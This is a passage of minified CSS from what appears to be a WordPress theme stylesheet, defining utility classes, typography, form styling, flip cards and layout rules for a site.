!important}.border-info{border-color:#00d6ff !important}.border-warning{border-color:#f37f29 !important}.border-danger{border-color:#d0021b !important}.border-light{border-color:#fafafa !important}.border-dark{border-color:#1c1c1c !important}.border-100{border-color:#fafafa !important}.border-200{border-color:#f2f2f2 !important}.border-300{border-color:#e1e1e1 !important}.border-400{border-color:#bebebe !important}.border-500{border-color:#949494 !important}.border-600{border-color:#7F7F7F !important}.border-700{border-color:#666666 !important}.border-800{border-color:#555555 !important}.border-900{border-color:#404040 !important}.border-black{border-color:#000 !important}.border-1000{border-color:#2b2b2b !important}.border-1100{border-color:#1c1c1c !important}.border-white{border-color:#FFFFFF !important}.border-2x{border-width:2px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.min-vh-100{min-height:100vh}.min-vh-75{min-height:75vh}.min-vh-50{min-height:50vh}.min-vh-25{min-height:25vh}.max-vh-100{max-height:100vh}.max-vh-75{max-height:75vh}.max-vh-50{max-height:50vh}.max-vh-25{max-height:25vh}.vh-100{height:100vh}.vh-75{height:75vh}.vh-50{height:50vh}.vh-25{height:25vh}@media (min-width:576px){.w-sm-25{width:25% !important}.w-sm-50{width:50% !important}.w-sm-75{width:75% !important}.w-sm-100{width:100% !important}.w-sm-auto{width:auto !important}.h-sm-25{height:25% !important}.h-sm-50{height:50% !important}.h-sm-75{height:75% !important}.h-sm-100{height:100% !important}.h-sm-auto{height:auto !important}.min-vh-sm-100{min-height:100vh}.min-vh-sm-75{min-height:75vh}.min-vh-sm-50{min-height:50vh}.min-vh-sm-25{min-height:25vh}.max-vh-sm-100{max-height:100vh}.max-vh-sm-75{max-height:75vh}.max-vh-sm-50{max-height:50vh}.max-vh-sm-25{max-height:25vh}.vh-sm-100{height:100vh}.vh-sm-75{height:75vh}.vh-sm-50{height:50vh}.vh-sm-25{height:25vh}}@media (min-width:768px){.w-md-25{width:25% !important}.w-md-50{width:50% !important}.w-md-75{width:75% !important}.w-md-100{width:100% !important}.w-md-auto{width:auto !important}.h-md-25{height:25% !important}.h-md-50{height:50% !important}.h-md-75{height:75% !important}.h-md-100{height:100% !important}.h-md-auto{height:auto !important}.min-vh-md-100{min-height:100vh}.min-vh-md-75{min-height:75vh}.min-vh-md-50{min-height:50vh}.min-vh-md-25{min-height:25vh}.max-vh-md-100{max-height:100vh}.max-vh-md-75{max-height:75vh}.max-vh-md-50{max-height:50vh}.max-vh-md-25{max-height:25vh}.vh-md-100{height:100vh}.vh-md-75{height:75vh}.vh-md-50{height:50vh}.vh-md-25{height:25vh}}@media (min-width:992px){.w-lg-25{width:25% !important}.w-lg-50{width:50% !important}.w-lg-75{width:75% !important}.w-lg-100{width:100% !important}.w-lg-auto{width:auto !important}.h-lg-25{height:25% !important}.h-lg-50{height:50% !important}.h-lg-75{height:75% !important}.h-lg-100{height:100% !important}.h-lg-auto{height:auto !important}.min-vh-lg-100{min-height:100vh}.min-vh-lg-75{min-height:75vh}.min-vh-lg-50{min-height:50vh}.min-vh-lg-25{min-height:25vh}.max-vh-lg-100{max-height:100vh}.max-vh-lg-75{max-height:75vh}.max-vh-lg-50{max-height:50vh}.max-vh-lg-25{max-height:25vh}.vh-lg-100{height:100vh}.vh-lg-75{height:75vh}.vh-lg-50{height:50vh}.vh-lg-25{height:25vh}}@media (min-width:1200px){.w-xl-25{width:25% !important}.w-xl-50{width:50% !important}.w-xl-75{width:75% !important}.w-xl-100{width:100% !important}.w-xl-auto{width:auto !important}.h-xl-25{height:25% !important}.h-xl-50{height:50% !important}.h-xl-75{height:75% !important}.h-xl-100{height:100% !important}.h-xl-auto{height:auto !important}.min-vh-xl-100{min-height:100vh}.min-vh-xl-75{min-height:75vh}.min-vh-xl-50{min-height:50vh}.min-vh-xl-25{min-height:25vh}.max-vh-xl-100{max-height:100vh}.max-vh-xl-75{max-height:75vh}.max-vh-xl-50{max-height:50vh}.max-vh-xl-25{max-height:25vh}.vh-xl-100{height:100vh}.vh-xl-75{height:75vh}.vh-xl-50{height:50vh}.vh-xl-25{height:25vh}}.overflow-hidden,.overflow-hidden-x{overflow-x:hidden}.overflow-hidden,.overflow-hidden-y{overflow-y:hidden}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}@media (min-width:576px){.position-sm-static{position:static !important}.position-sm-relative{position:relative !important}.position-sm-absolute{position:absolute !important}.position-sm-fixed{position:fixed !important}.position-sm-sticky{position:sticky !important}}@media (min-width:768px){.position-md-static{position:static !important}.position-md-relative{position:relative !important}.position-md-absolute{position:absolute !important}.position-md-fixed{position:fixed !important}.position-md-sticky{position:sticky !important}}@media (min-width:992px){.position-lg-static{position:static !important}.position-lg-relative{position:relative !important}.position-lg-absolute{position:absolute !important}.position-lg-fixed{position:fixed !important}.position-lg-sticky{position:sticky !important}}@media (min-width:1200px){.position-xl-static{position:static !important}.position-xl-relative{position:relative !important}.position-xl-absolute{position:absolute !important}.position-xl-fixed{position:fixed !important}.position-xl-sticky{position:sticky !important}}.sticky-top{z-index:1020;position:sticky;top:0}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{position:relative}.t-0{top:0}.b-0{bottom:0}.l-0{left:0}.r-0{right:0}.a-0{top:0;right:0;bottom:0;left:0}.absolute-centered{position:absolute;top:50%;left:50%;transform:translate3d(-50%, -50%, 0)}.absolute-horizontal-centered{position:absolute;left:50%;transform:translateX(-50%)}.fs--1{font-size:0.75rem}.fs-0{font-size:1rem}.fs-1{font-size:1.333rem}.fs-2{font-size:1.777rem}.fs-3{font-size:2.369rem}.fs-4{font-size:3.157rem}.fs-5{font-size:4.199rem}.fs-6{font-size:5.584rem}.fs-7{font-size:7.427rem}.fs-8{font-size:9.878rem}@media (min-width:576px){.fs-sm--1{font-size:0.75rem}.fs-sm-0{font-size:1rem}.fs-sm-1{font-size:1.333rem}.fs-sm-2{font-size:1.777rem}.fs-sm-3{font-size:2.369rem}.fs-sm-4{font-size:3.157rem}.fs-sm-5{font-size:4.199rem}.fs-sm-6{font-size:5.584rem}.fs-sm-7{font-size:7.427rem}.fs-sm-8{font-size:9.878rem}}@media (min-width:768px){.fs-md--1{font-size:0.75rem}.fs-md-0{font-size:1rem}.fs-md-1{font-size:1.333rem}.fs-md-2{font-size:1.777rem}.fs-md-3{font-size:2.369rem}.fs-md-4{font-size:3.157rem}.fs-md-5{font-size:4.199rem}.fs-md-6{font-size:5.584rem}.fs-md-7{font-size:7.427rem}.fs-md-8{font-size:9.878rem}}@media (min-width:992px){.fs-lg--1{font-size:0.75rem}.fs-lg-0{font-size:1rem}.fs-lg-1{font-size:1.333rem}.fs-lg-2{font-size:1.777rem}.fs-lg-3{font-size:2.369rem}.fs-lg-4{font-size:3.157rem}.fs-lg-5{font-size:4.199rem}.fs-lg-6{font-size:5.584rem}.fs-lg-7{font-size:7.427rem}.fs-lg-8{font-size:9.878rem}}@media (min-width:1200px){.fs-xl--1{font-size:0.75rem}.fs-xl-0{font-size:1rem}.fs-xl-1{font-size:1.333rem}.fs-xl-2{font-size:1.777rem}.fs-xl-3{font-size:2.369rem}.fs-xl-4{font-size:3.157rem}.fs-xl-5{font-size:4.199rem}.fs-xl-6{font-size:5.584rem}.fs-xl-7{font-size:7.427rem}.fs-xl-8{font-size:9.878rem}}.font-weight-thin{font-weight:100 !important}.font-weight-extra-light{font-weight:200 !important}.font-weight-medium{font-weight:500 !important}.font-weight-semi-bold{font-weight:600 !important}.font-weight-extra-bold{font-weight:800 !important}.font-weight-black{font-weight:900 !important}.text-underline{text-decoration:underline;text-decoration-skip:ink}.text-smallcaps{font-variant:small-caps}.text-serif{font-family:"Noto Serif", serif}.text-sans-serif{font-family:"Poppins", Arial, sans-serif}.text-100{color:#fafafa !important}a.text-100:hover,a.text-100:focus{color:#d4d4d4 !important}.text-200{color:#f2f2f2 !important}a.text-200:hover,a.text-200:focus{color:#ccc !important}.text-300{color:#e1e1e1 !important}a.text-300:hover,a.text-300:focus{color:#bbb !important}.text-400{color:#bebebe !important}a.text-400:hover,a.text-400:focus{color:#989898 !important}.text-500{color:#949494 !important}a.text-500:hover,a.text-500:focus{color:#6e6e6e !important}.text-600{color:#7F7F7F !important}a.text-600:hover,a.text-600:focus{color:#595959 !important}.text-700{color:#666666 !important}a.text-700:hover,a.text-700:focus{color:#404040 !important}.text-800{color:#555555 !important}a.text-800:hover,a.text-800:focus{color:#2f2f2f !important}.text-900{color:#404040 !important}a.text-900:hover,a.text-900:focus{color:#1a1a1a !important}.text-black{color:#000 !important}a.text-black:hover,a.text-black:focus{color:black !important}.text-1000{color:#2b2b2b !important}a.text-1000:hover,a.text-1000:focus{color:#050505 !important}.text-1100{color:#1c1c1c !important}a.text-1100:hover,a.text-1100:focus{color:black !important}.text-white{color:#FFFFFF !important}a.text-white:hover,a.text-white:focus{color:#d9d9d9 !important}.text-facebook{color:#3b5998}.text-google-plus{color:#db4437}.text-twitter{color:#1da1f2}.text-linkedin{color:#0077B5}.text-youtube{color:#ff0002}.notice{position:fixed;left:0;bottom:0;margin:1rem !important;z-index:-1;border-color:rgba(255, 255, 255, 0.2);max-width:530px}.notice.show{z-index:1020}.notice-right{left:auto;right:0}.ie .notice{width:530px}.listing-16x9{padding-top:56.25%;position:relative;width:100%;overflow:hidden}.listing-16x9 img{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;border:none;object-fit:cover}.bg-vercity-darkslate{background:#272732}footer{position:relative;padding-top:4rem;padding-bottom:4rem}@media (min-width:992px){footer{padding-top:7.5rem;padding-bottom:7.5rem}}.owl-loaded.owl-dots-inner .owl-dots{bottom:2rem !important}figure{position:relative;margin:0}figcaption{position:absolute;top:bottom;bottom:0;color:#ffffff;background-color:rgba(47, 47, 60, 0.6);width:100%;padding:5px 10px;font-size:0.8125rem}figcaption a{color:#ffffff;-o-transition:0.5s;-ms-transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;transition:0.5s;text-decoration:underline}figcaption a:link,figcaption a:active,figcaption a:hover,figcaption a:visited{color:#ffffff}figcaption a:hover{color:#dddddd}.post-template-default figure{width:100%}.post-template-default figure img{width:100%}.post-template-default .wp-block-image{margin:25px 0 25px 0}.post-template-default .wp-block-image img{width:100%}.post-template-default .wp-block-columns{margin:25px 0 25px 0}.post-template-default .wp-block-columns .wp-block-column .wp-block-image{margin:0}.post-template-default figcaption{position:relative}.post-template-default h2.wp-block-heading{margin-top:2em}.carouselSpeed-1000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 3s}.carouselSpeed-2000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 6s}.carouselSpeed-3000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 9s}.carouselSpeed-4000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 12s}.carouselSpeed-5000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 15s}.carouselSpeed-6000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 18s}.carouselSpeed-7000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 21s}.carouselSpeed-8000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 24s}.carouselSpeed-9000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 27s}.carouselSpeed-10000.owl-loaded .owl-dots .owl-dot.active span:after{animation:owlNavAnimate 30s}.owl-theme .owl-dots{position:relative;margin-top:-2rem;text-align:center}.owl-carousel .owl-item img{height:auto}.quoteWrap{padding-left:180px}.quoteWrap .detail{background:#FF6700;position:absolute;width:32px;height:140px;top:0;left:50px;-webkit-transform:skew(-34deg);-moz-transform:skew(-34deg);-o-transform:skew(-34deg)}.quoteWrap blockquote{padding:0;max-width:800px;font-size:24px;line-height:1.4em;font-family:"Poppins", Arial, sans-serif}.quoteWrap blockquote p{font-family:"Poppins", Arial, sans-serif;font-size:24px;line-height:1.4em}.quoteWrap p{font-family:"Poppins", Arial, sans-serif;font-size:24px;line-height:1.4em;padding:0}@media (max-width:991.98px){.card-body{padding:1rem}}.card-body>h2{margin-top:0}.bg-imgnone{background-image:none !important}.bg-none{background:none !important}@media (max-width:991.98px){.splitRow-md{background-image:none !important}}@media (max-width:991.98px){.carouselWrap{margin-top:-25vh}}.process-item .process-item-number{color:#272732;font-size:80px;font-weight:500;width:104px;text-align:center}@media (max-width:991.98px){.process-item .process-item-number{width:60px}}.last-item-type-arrow .process-item-number:after{height:15px !important}.last-item-type-arrow:after{display:inline-flex;content:"";background-image:url("/wp-content/themes/vercity/assets/images/down-arrow.svg");background-repeat:no-repeat;background-position:top center;background-size:15px;height:50px;width:100%}@media (max-width:991.98px){.last-item-type-arrow:after{display:none}}.sortable .menu .item{padding:0.25rem 0.25rem}@media (max-width:991.98px){.navPad{}}.main-design-4 .cool-timeline .timeline-year{-webkit-border-radius:50px !important;-moz-border-radius:50px !important;border-radius:50px !important;height:100px !important;width:100px !important;margin:22px 0 50px -35px !important}.main-design-4 .cool-timeline .timeline-year span{font-size:27px !important;top:34px !important;font-family:"Poppins", Arial, sans-serif !important}.cool-timeline .timeline-post.even .timeline-meta{font-family:"Poppins", Arial, sans-serif !important}.main-design-4 .cool-timeline .timeline-post .timeline-icon{border-radius:20px !important}.timeline-content .content-title{font-family:"Poppins", Arial, sans-serif !important;font-size:1.25em !important;font-weight:600 !important}.timeline-content .content-title a{color:#ffffff !important}.cool_timeline h1.timeline-main-title{display:none}.card{background-color:initial}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:none}.plyr button{display:none}.wp-block-image img{height:auto}.wp-block-image figcaption{margin-top:0;margin-bottom:0}.placeholder{display:none}.spotlightNavigation{padding:0}.spotlightNavigation ul{padding:0}.spotlightNavigation li a,.spotlightNavigation li a:hover,.spotlightNavigation li.active a,.spotlightNavigation li.disabled{color:#fff;text-decoration:none}.spotlightNavigation li{display:inline}.spotlightNavigation li a,.spotlightNavigation li a:hover,.spotlightNavigation li.active a,.spotlightNavigation li.disabled{background-color:#2F2F3C;border-radius:none;cursor:pointer;padding:8px}.spotlightNavigation li.active a{background-color:#2060C2}.spotlightNavigation li a:hover{background-color:#ff6700}#blogList .card-columns{column-count:1;column-gap:1.25rem}@media (min-width:768px){#blogList .card-columns{column-count:2}}#blogList .card-body{padding:2rem}#blogList .card-img-top{height:auto}h4 a{color:#272732}h4 a:hover{color:#ff6700}#spotlightCategoryList{overflow:hidden;margin:auto;font-family:"Poppins", Arial, sans-serif}#spotlightCategoryList ul{list-style:none;padding:0;text-align:center;margin-bottom:35px}#spotlightCategoryList ul li{display:inline;white-space:nowrap}#spotlightCategoryList ul li:before{content:" | ";color:#000}#spotlightCategoryList ul li:first-child:before{content:""}#spotlightCategoryList ul li a{color:#000}#spotlightCategoryList ul li a:hover,#spotlightCategoryList ul li a:active{color:#FEB300}#spotlightCategoryList ul li.current-cat a{font-weight:bold}.main .highlightList{list-style-type:none;padding:5px 0 0 0}.main .highlightList li{padding:0 0 0 30px;margin:0 0 1em 0}.main .highlightList li:before{content:"";display:block;float:left;background:#FF6700;position:relative;width:5px;height:22px;top:-3px;left:-20px;-webkit-transform:skew(-25deg);margin-right:-4px;margin-bottom:-4px}.main .highlightList li h3{color:#FF6700;margin:0;font-size:1rem;font-weight:600}.text-orange{color:#E66D2D !important}.aboutGrid{display:grid;grid-template-columns:repeat(2, minmax(0, 1fr));gap:28px}.aboutGrid div{background:#E66D2D;padding:15px;color:#fff;font-size:calc(14px + 1vw);line-height:1.4em;aspect-ratio:1}@media (min-width:768px){.aboutGrid div{padding:20px;font-size:25px}}@media (min-width:992px){.aboutGrid div{font-size:21px}}@media (min-width:1200px){.aboutGrid div{font-size:25px}}.aboutGrid div:nth-child(4n+2),.aboutGrid div:nth-child(4n+3){background:#FEEADE;color:#000}.btn-pill{color:#fff;background:#E66D2D;padding:10px 20px;border-radius:24px;font-weight:600;display:inline-block;margin-top:50px;font-family:"Poppins", Arial, sans-serif}.btn-pill:hover{color:inherit}.bg-orange{background:#E66D2D}.flip-card{background-color:transparent;width:100%;height:420px;border:1px solid #f1f1f1;perspective:1000px;cursor:pointer}.flip-card *{pointer-events:none}.flip-card-inner{position:relative;width:100%;height:100%;transition:transform 0.8s;transform-style:preserve-3d}.flip-card.active .flip-card-inner{transform:rotateY(180deg)}.flip-card-front,.flip-card-back{position:absolute;width:100%;height:420px;-webkit-backface-visibility:hidden;backface-visibility:hidden;padding:20px}.flip-card-front{background-color:#bbb;color:black;display:flex;flex-direction:column;justify-content:flex-end}.flip-card-front p{font-size:27px;line-height:27px;font-weight:200;color:#fff;margin:0}.flip-card-front p:last-child{font-size:20px;font-weight:400}.flip-card-back{background-color:#272732;color:white;transform:rotateY(180deg);display:flex;flex-direction:column}.flip-card-back ul{margin:0;padding:0 20px;font-size:15px;font-weight:300;font-family:"Poppins", Arial, sans-serif}.flip-card-back ul li{margin-bottom:20px}.flip-card-back p{font-size:27px;line-height:27px;font-weight:200;color:#fff;margin-top:auto;margin-bottom:27px}.bg-grey{background:#F5F3F5}.card{border:1px solid #B5B5B5}.card p{font-size:18px}.testimonial{font-size:18px;line-height:30px}@media screen and (min-width:768px){.testimonial{font-size:24px;line-height:38px}}.testimonial svg{width:80%}h2,h3,h4,h5,h6,.h2,.h3 .h4,.h5,.h6{margin-top:1em;margin-bottom:0.5em}h4,.h4{font-weight:400}h6,.h6{font-weight:400}p{font-family:"Poppins", Arial, sans-serif}ul,ol{font-family:"Poppins", Arial, sans-serif}ul li,ol li{font-family:"Poppins", Arial, sans-serif}h1,.h1{word-break:break-word;font-weight:200;line-height:1.25;letter-spacing:-0.0325em;font-size:44px}@media (min-width:992px){h1,.h1{font-size:calc(24px + 2vw)}}h1.home,.h1.home{font-weight:400}h1.small,.h1.small{font-weight:200;font-size:42px}@media (min-width:992px){h1.small,.h1.small{font-size:54px}}h1.large,.h1.large{font-weight:200}@media (min-width:992px){h1.large,.h1.large{font-size:74px;line-height:1.2em}}h2.large,.h2-large{font-size:40px;font-weight:200}@media (min-width:1200px){h2.large,.h2-large{font-size:46px}}h2.medium,.h2-medium{font-size:40px;font-weight:200}h3.large,h3-large{font-size:36px;font-weight:200}@media (min-width:1200px){h3.large,h3-large{font-size:36px}}h4.large,.h4-large{font-size:24px;font-weight:300}.leadxlarge{font-family:"Poppins", Arial, sans-serif;font-size:20px;font-weight:300;line-height:1.6em}@media (min-width:992px){.leadxlarge{font-size:26px;line-height:1.4em}}@media (min-width:1200px){.leadxlarge{font-size:30px;line-height:1.4em}}.leadlarge{font-family:"Poppins", Arial, sans-serif;font-size:20px;font-weight:200;line-height:1.6em}@media (min-width:1200px){.leadlarge{font-size:24px}}.lead{font-family:"Poppins", Arial, sans-serif;font-size:1.25em;font-weight:300;line-height:1.6em}.leadsmall{font-family:"Poppins", Arial, sans-serif;font-size:1.125em;font-weight:500;line-height:1.4em}.main ul li,.main ol li{line-height:1.6em;margin:0 0 0.25em 0}a{color:#2060C2}a:hover,a:active,a:focus{color:#FF6700}a.text-white:hover,a.text-white:active,a.text-white:focus{color:#7199CA !important}.text-white a{color:#ffffff}.text-white a:hover,.text-white a:active,.text-white a:focus{color:#ffffff;text-decoration:underline}footer a{color:#ffffff;font-family:"Poppins", Arial, sans-serif}footer a:hover,footer a:active{color:#7199CA}footer address{font-family:"Poppins", Arial, sans-serif}.visuallyhidden{border:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}h1.mb-1{margin-bottom:0.25em !important}h1.mb-2{margin-bottom:0.5em !important}h1.mb-3{margin-bottom:1em !important}h1.mb-4{margin-bottom:2em !important}h1.mb-5{margin-bottom:3em !important}h1.mt-1{margin-top:0.25em !important}h1.mt-2{margin-top:0.5em !important}h1.mt-3{margin-top:1em !important}h1.mt-4{margin-top:2em !important}h1.mt-5{margin-top:3em !important}h2.mb-1{margin-bottom:0.25em !important}h2.mb-2{margin-bottom:0.5em !important}h2.mb-3{margin-bottom:1em !important}h2.mb-4{margin-bottom:2em !important}h2.mb-5{margin-bottom:3em !important}h2.mt-1{margin-top:0.25em !important}h2.mt-2{margin-top:0.5em !important}h2.mt-3{margin-top:1em !important}h2.mt-4{margin-top:2em !important}h2.mt-5{margin-top:3em !important}h3.mb-1{margin-bottom:0.25em !important}h3.mb-2{margin-bottom:0.5em !important}h3.mb-3{margin-bottom:1em !important}h3.mb-4{margin-bottom:2em !important}h3.mb-5{margin-bottom:3em !important}h3.mt-1{margin-top:0.25em !important}h3.mt-2{margin-top:0.5em !important}h3.mt-3{margin-top:1em !important}h3.mt-4{margin-top:2em !important}h3.mt-5{margin-top:3em !important}@media (min-width:992px){h1.mb-lg-0{margin-bottom:0 !important}h1.mb-lg-1{margin-bottom:0.25em !important}h1.mb-lg-2{margin-bottom:0.5em !important}h1.mb-lg-3{margin-bottom:1em !important}h1.mb-lg-4{margin-bottom:2em !important}h1.mb-lg-5{margin-bottom:3em !important}h1.mt-lg-0{margin-top:0 !important}h1.mt-lg-1{margin-top:0.25em !important}h1.mt-lg-2{margin-top:0.5em !important}h1.mt-lg-3{margin-top:1em !important}h1.mt-lg-4{margin-top:2em !important}h1.mt-lg-5{margin-top:3em !important}h2.mb-lg-0{margin-bottom:0 !important}h2.mb-lg-1{margin-bottom:0.25em !important}h2.mb-lg-2{margin-bottom:0.5em !important}h2.mb-lg-3{margin-bottom:1em !important}h2.mb-lg-4{margin-bottom:2em !important}h2.mb-lg-5{margin-bottom:3em !important}h2.mt-lg-0{margin-top:0 !important}h2.mt-lg-1{margin-top:0.25em !important}h2.mt-lg-2{margin-top:0.5em !important}h2.mt-lg-3{margin-top:1em !important}h2.mt-lg-4{margin-top:2em !important}h2.mt-lg-5{margin-top:3em !important}h3.mb-lg-0{margin-bottom:0 !important}h3.mb-lg-1{margin-bottom:0.25em !important}h3.mb-lg-2{margin-bottom:0.5em !important}h3.mb-lg-3{margin-bottom:1em !important}h3.mb-lg-4{margin-bottom:2em !important}h3.mb-lg-5{margin-bottom:3em !important}h3.mt-lg-0{margin-top:0 !important}h3.mt-lg-1{margin-top:0.25em !important}h3.mt-lg-2{margin-top:0.5em !important}h3.mt-lg-3{margin-top:1em !important}h3.mt-lg-4{margin-top:2em !important}h3.mt-lg-5{margin-top:3em !important}}.wp-block-pullquote{text-align:left;padding:1em 0}.wp-block-pullquote p{font-family:"Poppins", Arial, sans-serif;font-size:2rem;font-weight:400;line-height:1.3;text-align:left}.text-white .btn:hover{text-decoration:none}@media (max-width:991.98px){.fancynavbar-togglerbar{height:4rem}}@media (max-width:991.98px){.fancynavbar-collapse{top:0;height:100vh;border-top:4rem solid #272732}}@media (min-width:992px){.fancynavbar-brand{display:none}}.fancynavbar{font-family:"Poppins", Arial, sans-serif}.fancynavbar .fancy-dropdown-menu{font-family:"Noto Serif", serif}.fancynavbar a:hover,.fancynavbar a:active,.fancynavbar a:focus{color:#7199CA !important}.fancynavbar-collapse{background-color:#272732;opacity:1}.fancynavbar-collapse::-webkit-scrollbar{display:none}.fancynavbar-collapse{-ms-overflow-style:none;scrollbar-width:none}.fancynav-link-content{background-color:#272732}.fancy-dropdown-item{font-weight:400}.fancynavbar-togglerbar{background-color:#2F2F3C}.font-weight-bold{font-weight:600 !important}#logoHeader{display:none}@media (min-width:992px){#logoHeader{display:block}}@media (min-width:992px){#logoHeader .logo.fixed img,#logoHeader .logo.fixed svg{position:fixed}}#logoHeader .logo img,#logoHeader .logo svg{position:absolute;top:40px;left:60px;z-index:100;width:180px}.grecaptcha-badge{visibility:hidden}.googleRECAPTCHA{font-size:14px;line-height:1.4em;font-style:italic;margin:10px 0}.post-template-default .nf-form-cont{background:#E5E1E6;padding:25px;margin:20px 0 20px 0}.ninja-forms-form-wrap .nf-form-fields-required{display:none}.ninja-forms-form-wrap .nf-form-content{padding:0;max-width:unset}.ninja-forms-form-wrap .nf-form-content .last{float:right}.ninja-forms-form-wrap .nf-form-content .nf-field-container{margin:0 0 15px 0}.ninja-forms-form-wrap .nf-form-content .ninja-forms-field{padding:12px 10px;height:auto;font-size:14px}.ninja-forms-form-wrap .nf-form-content label{font-size:16px;line-height:20px;font-weight:normal}.ninja-forms-form-wrap .nf-form-content input:not([type=button]){background:white;border:1px solid #272732;border-radius:0;color:#272732}.ninja-forms-form-wrap .nf-form-content textarea{background:white;border:1px solid #272732;border-radius:0;color:#2b3840}.ninja-forms-form-wrap .nf-form-content textarea.ninja-forms-field{height:96px}.ninja-forms-form-wrap .nf-form-content .nf-error .nf-error-msg{color:#e80000;font-size:12px}.ninja-forms-form-wrap .nf-form-content .nf-error.field-wrap .nf-field-element:after{height:35px;width:35px;line-height:35px;border-radius:0}.ninja-forms-form-wrap .nf-form-content .checkbox-wrap label:after{border-radius:0}.ninja-forms-form-wrap .nf-form-content .list-checkbox-wrap label:after{border-radius:0}@media (min-width:1200px){.ninja-forms-form-wrap .nf-form-content #rc-imageselect,.ninja-forms-form-wrap .nf-form-content .g-recaptcha{transform:scale(0.84);-webkit-transform:scale(0.84);transform-origin:0 0;-webkit-transform-origin:0 0}}.ninja-forms-form-wrap .nf-form-content .nf-error.field-wrap .nf-field-element:after{background:none;color:#e80000}.ninja-forms-form-wrap .nf-form-content input[type=button],.ninja-forms-form-wrap .nf-form-content input[type=submit]{border-radius:3.125rem !important;border:1px solid #28CE30;background:#28CE30;padding:8px 30px;color:#ffffff}.ninja-forms-form-wrap .nf-form-content input[type=button]:hover,.ninja-forms-form-wrap .nf-form-content input[type=submit]:hover{background:#2060C2;color:#ffffff;border:1px solid #2060C2}.label-left .nf-field-label{padding-right:2% !important;text-align:left !important;width:25% !important}.label-left .nf-field-element{width:75% !important}.ninja-forms-form-wrap .nf-form-content input:not([type=button]){border:1px solid #e6e6e6;border-radius:5px}.ninja-forms-form-wrap .nf-form-content textarea{border:1px solid #e6e6e6;border-radius:5px}.nf-form-content .list-select-wrap>div select{border:1px solid #e6e6e6 !important;border-radius:5px}.nf-form-content .list-select-wrap .nf-field-element>div,.nf-form-content input:not([type=button]),.nf-form-content textarea{border-radius:5px !important}.nf-fu-fileinput-button{width:100% !important;font-size:16px !important;text-align:left;background:#7199CA !important}.nf-fu-fileinput-button:hover{color:#ffffff !important;background:#7199CA !important}.nf-fu-fileinput-button span:after{content:" ";font-family:"Font Awesome 5 Free";float:right}.nf-multi-cell .nf-cell{padding:0 50px 0 0 !important}@media only screen and (max-width:1200px){.nf-cell{width:100% !important}.nf-multi-cell .nf-cell{padding:0 !important}}.screenreader-text{position:absolute;left:-999px;width:1px;height:1px;top:auto}.screenreader-text:focus{color:#000000;display:inline-block;height:auto;width:auto;position:static;margin:auto}.skip-link{background:#000000;color:#fff;font-weight:700;left:50%;padding:4px;position:absolute;transform:translateY(-100%)}.skip-link:focus{transform:translateY(0%)}.preloader{display:none !important}#bigcartel-header *[data-zanim-trigger]{opacity:1 !important}#bigcartel-header{background:#272732}.sticky-top{z-index:1020;position:sticky;top:100px}@media (min-width:992px){.vh-50{height:calc(50vh - 100px)}.vh-lg-100{height:calc(100vh - 100px)}}body{background:#272732}main{background:#ffffff}.srpw-title{color:#272732;font-family:Poppins;font-size:18px;line-height:1.4em}.srpw-img{width:100%}.srpw-img img{width:100%;height:auto}.centred-content-wide .col-lg-10{max-width:100%;flex:100%}.startCircle{border-radius:100%;background:#2FAF72;width:300px;height:300px;margin:0 auto;display:flex;align-items:center;justify-content:center}.startCircle p{color:#ffffff;font-family:"Poppins", Arial, sans-serif;font-size:23px;line-height:1.5em;text-align:center;padding:10px;margin:0}.endCirlesTopLine{padding:0}@media (max-width:991.98px){.endCirlesTopLine{display:none}}.endCirlesTopLine div{height:1px;background:linear-gradient(180deg, rgba(0, 0, 0, 0) calc(50% - 1px), silver calc(50%), rgba(0, 0, 0, 0) calc(50% + 1px))}.case-study .top-line{height:50px;display:block;background:linear-gradient(90deg, rgba(0, 0, 0, 0) calc(50% - 1px), silver calc(50%), rgba(0, 0, 0, 0) calc(50% + 1px))}.case-study .top-dot{height:12px;width:12px;background-color:#bbb;border-radius:50%;display:block;margin:0 auto}.case-study .inner{padding-top:50px;width:300px;margin:0 auto;text-align:center}.case-study .inner img{border-radius:100%;width:200px;height:200px;object-fit:cover}@media (max-width:991.98px){.case-study#case-study-2 .top-line,.case-study#case-study-2 .top-dot,.case-study#case-study-3 .top-line,.case-study#case-study-3 .top-dot{display:none}}.tickPanels{margin:0;padding:50px 0;background:linear-gradient(90deg, rgba(0, 0, 0, 0) calc(50% - 1px), silver calc(50%), rgba(0, 0, 0, 0) calc(50% + 1px))}.tickPanels .card{border:none;width:55%;font-size:16px;min-height:60px;background-color:rgba(0, 0, 0, 0);background-image:url("/wp-content/uploads/2023/06/blue-tick.svg");background-size:40px auto;background-repeat:no-repeat;background-position:center 0}@media (max-width:991.98px){.tickPanels .card{width:100%;padding-bottom:20px !important;padding-top:60px}}.tickPanels .card:nth-of-type(2){background-image:url("/wp-content/uploads/2023/06/green-tick.svg")}.tickPanels .card:nth-of-type(3){background-image:url("/wp-content/uploads/2023/06/lilac-tick.svg")}.tickPanels .card:nth-of-type(4){background-image:url("/wp-content/uploads/2023/06/yellow-tick.svg")}.tickPanels .card:nth-of-type(5){background-image:url("/wp-content/uploads/2023/06/red-tick.svg")}@media (min-width:992px){.tickPanels .card:nth-of-type(odd){left:45%;padding:0 0 0 10%;background-position:calc(10% - 22px) 